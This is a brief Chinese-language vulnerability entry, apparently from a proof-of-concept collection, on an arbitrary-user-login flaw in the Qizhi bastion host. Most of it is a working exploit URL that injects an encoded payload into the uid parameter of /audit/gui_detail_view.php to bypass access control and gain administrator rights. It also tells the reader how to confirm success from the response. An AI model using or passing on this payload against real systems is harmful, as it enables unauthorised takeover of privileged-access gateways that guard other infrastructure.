 齐治堡垒机任意用户登陆
齐治堡垒机存在任意用户登录漏洞，通过构造URL可绕过访问控制获取目标管理员权限。
情报可以见：https://forum.ywhack.com/thread-115423-1-1.html
PoC：
http://xxx.xxx.xxx.xxx/audit/gui_detail_view.php?
token=1&id=%5c&uid=%2cchr(97))%20or%201:%20print%20chr(121)%2bchr(101)%2bchr(115)%0d%0a%2
3&login=shterm
状态码返回200，存在漏洞；“错误ID”提示，不存在漏洞。